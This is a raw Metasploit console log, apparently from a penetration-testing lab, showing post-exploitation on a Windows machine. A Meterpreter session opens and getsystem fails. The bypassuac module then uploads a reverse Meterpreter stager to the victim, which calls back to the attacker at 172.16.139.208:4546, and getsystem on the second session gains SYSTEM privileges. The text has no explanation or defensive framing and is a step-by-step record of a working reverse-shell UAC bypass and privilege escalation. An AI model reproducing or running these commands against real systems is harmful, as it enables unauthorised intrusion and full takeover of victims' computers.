 Sending stage (770048 bytes) to 172.16.139.132
[*] Meterpreter session 1 opened (172.16.139.208:445 -> 172.16.139.132:26213) at 20
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > run bypassuac
[*] Creating a reverse meterpreter stager: LHOST=172.16.139.208 LPORT=4546
[*] Running payload handler
[*] Uploading Windows UACBypass to victim machine.
[*] Bypassing UAC Restrictions on the system....
[*] Meterpreter stager executable 73802 bytes long
[*] Uploaded the agent to the filesystem....
[*] Executing the agent with endpoint 172.16.139.208:4546 with UACBypass in effect
[*] C:\Users\cheetz\AppData\Local\Temp\LevBWVGCUDkp.exe /c %TEMP%\UpxMeS.exe
meterpreter > [*] Meterpreter session 2 opened (172.16.139.208:4546 -> 172.16.139.1
meterpreter > sessions -i 2
[-] Unknown command: sessions.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system (via technique 1).
meterpreter >